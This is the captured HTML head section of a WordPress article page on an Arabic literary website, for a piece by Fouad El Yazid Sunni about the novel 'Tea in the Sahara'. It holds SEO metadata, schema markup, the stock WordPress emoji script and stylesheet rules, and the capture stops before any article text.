

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2020/02/11/%D8%AD%D9%88%D8%A7%D8%B1-%D9%85%D8%B9-%D8%A7%D9%84%D8%B3%D9%91%D8%B1%D8%A7%D8%A8-%D9%88%D8%B1%D8%AC%D8%B9-%D8%B5%D8%AF%D9%89-%D9%84%D8%A3%D8%B4%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%B5%D8%AD%D8%B1%D8%A7/
body_size: 166739
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>فؤاد اليزيد السني: حوار مع السّراب ورجع صدى لأشباح الصحراء - موقع طنجة الأدبية</title>
	<link rel="canonical" href="https://aladabia.net/2020/02/11/حوار-مع-السّراب-ورجع-صدى-لأشباح-الصحرا/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="فؤاد اليزيد السني: حوار مع السّراب ورجع صدى لأشباح الصحراء - موقع طنجة الأدبية" />
	<meta property="og:description" content="رواية &#8220;شاي في الصحراء، قد أصنفها شخصيا من بين الروايات السيراذاتيّة، أو بمعنى أدق، سيرة ذاتَوِيّة. رواية يتداخل فيها، ما هو سيرذاتي بما هو حكائي رومانسي وهمي في نسيج واقعي، جغرافيومتبخر. وهي في هذا التصنيف النوعي من قِبَلِنا، تُعَدّ من بين أدبيات جيل &#8220;بيت جنيراسيون أو بيت نيك&#8221;، كرواية &#8220;على الطريق&#8221; للمسافر جاك كيرواك. إننا..." />
	<meta property="og:url" content="https://aladabia.net/2020/02/11/حوار-مع-السّراب-ورجع-صدى-لأشباح-الصحرا/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2020-02-11T10:29:52+00:00" />
	<meta property="article:modified_time" content="2020-02-26T17:20:01+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2020/02/Untitled-1-bvcnnhj.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="378" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="9 دقائق" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2020/02/11/%d8%ad%d9%88%d8%a7%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%b3%d9%91%d8%b1%d8%a7%d8%a8-%d9%88%d8%b1%d8%ac%d8%b9-%d8%b5%d8%af%d9%89-%d9%84%d8%a3%d8%b4%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7/#article","isPartOf":{"@id":"https://aladabia.net/2020/02/11/%d8%ad%d9%88%d8%a7%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%b3%d9%91%d8%b1%d8%a7%d8%a8-%d9%88%d8%b1%d8%ac%d8%b9-%d8%b5%d8%af%d9%89-%d9%84%d8%a3%d8%b4%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a"},"headline":"فؤاد اليزيد السني: حوار مع السّراب ورجع صدى لأشباح الصحراء","datePublished":"2020-02-11T10:29:52+00:00","dateModified":"2020-02-26T17:20:01+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2020/02/11/%d8%ad%d9%88%d8%a7%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%b3%d9%91%d8%b1%d8%a7%d8%a8-%d9%88%d8%b1%d8%ac%d8%b9-%d8%b5%d8%af%d9%89-%d9%84%d8%a3%d8%b4%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7/"},"wordCount":1810,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2020/02/11/%d8%ad%d9%88%d8%a7%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%b3%d9%91%d8%b1%d8%a7%d8%a8-%d9%88%d8%b1%d8%ac%d8%b9-%d8%b5%d8%af%d9%89-%d9%84%d8%a3%d8%b4%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2020/02/Untitled-1-bvcnnhj.jpg","articleSection":["أصوات بلا حدود","أعمدة","أعمدة في الواجهة","الأولى"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2020/02/11/%d8%ad%d9%88%d8%a7%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%b3%d9%91%d8%b1%d8%a7%d8%a8-%d9%88%d8%b1%d8%ac%d8%b9-%d8%b5%d8%af%d9%89-%d9%84%d8%a3%d8%b4%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2020/02/11/%d8%ad%d9%88%d8%a7%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%b3%d9%91%d8%b1%d8%a7%d8%a8-%d9%88%d8%b1%d8%ac%d8%b9-%d8%b5%d8%af%d9%89-%d9%84%d8%a3%d8%b4%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7/","url":"https://aladabia.net/2020/02/11/%d8%ad%d9%88%d8%a7%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%b3%d9%91%d8%b1%d8%a7%d8%a8-%d9%88%d8%b1%d8%ac%d8%b9-%d8%b5%d8%af%d9%89-%d9%84%d8%a3%d8%b4%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7/","name":"فؤاد اليزيد السني: حوار مع السّراب ورجع صدى لأشباح الصحراء - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2020/02/11/%d8%ad%d9%88%d8%a7%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%b3%d9%91%d8%b1%d8%a7%d8%a8-%d9%88%d8%b1%d8%ac%d8%b9-%d8%b5%d8%af%d9%89-%d9%84%d8%a3%d8%b4%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7/#primaryimage"},"image":{"@id":"https://aladabia.net/2020/02/11/%d8%ad%d9%88%d8%a7%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%b3%d9%91%d8%b1%d8%a7%d8%a8-%d9%88%d8%b1%d8%ac%d8%b9-%d8%b5%d8%af%d9%89-%d9%84%d8%a3%d8%b4%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2020/02/Untitled-1-bvcnnhj.jpg","datePublished":"2020-02-11T10:29:52+00:00","dateModified":"2020-02-26T17:20:01+00:00","breadcrumb":{"@id":"https://aladabia.net/2020/02/11/%d8%ad%d9%88%d8%a7%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%b3%d9%91%d8%b1%d8%a7%d8%a8-%d9%88%d8%b1%d8%ac%d8%b9-%d8%b5%d8%af%d9%89-%d9%84%d8%a3%d8%b4%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2020/02/11/%d8%ad%d9%88%d8%a7%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%b3%d9%91%d8%b1%d8%a7%d8%a8-%d9%88%d8%b1%d8%ac%d8%b9-%d8%b5%d8%af%d9%89-%d9%84%d8%a3%d8%b4%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2020/02/11/%d8%ad%d9%88%d8%a7%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%b3%d9%91%d8%b1%d8%a7%d8%a8-%d9%88%d8%b1%d8%ac%d8%b9-%d8%b5%d8%af%d9%89-%d9%84%d8%a3%d8%b4%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2020/02/Untitled-1-bvcnnhj.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2020/02/Untitled-1-bvcnnhj.jpg","width":600,"height":378},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2020/02/11/%d8%ad%d9%88%d8%a7%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%b3%d9%91%d8%b1%d8%a7%d8%a8-%d9%88%d8%b1%d8%ac%d8%b9-%d8%b5%d8%af%d9%89-%d9%84%d8%a3%d8%b4%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"فؤاد اليزيد السني: حوار مع السّراب ورجع صدى لأشباح الصحراء"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; فؤاد اليزيد السني: حوار مع السّراب ورجع صدى لأشباح الصحراء خلاصة التعليقات" href="https://aladabia.net/2020/02/11/%d8%ad%d9%88%d8%a7%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%b3%d9%91%d8%b1%d8%a7%d8%a8-%d9%88%d8%b1%d8%ac%d8%b9-%d8%b5%d8%af%d9%89-%d9%84%d8%a3%d8%b4%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
